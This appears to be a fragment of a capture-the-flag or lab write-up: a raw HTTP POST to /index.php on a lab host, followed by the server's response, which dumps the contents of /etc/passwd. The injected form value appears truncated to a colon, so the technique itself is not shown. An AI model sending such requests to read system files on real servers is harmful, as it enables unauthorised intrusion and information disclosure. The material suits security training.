 POST /index.php HTTP/1.1
Host: docker.h4x0rbox.com:2070
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://docker.h4x0rbox.com:2070/
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Connection: close
Upgrade-Insecure-Requests: 1
user=:
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin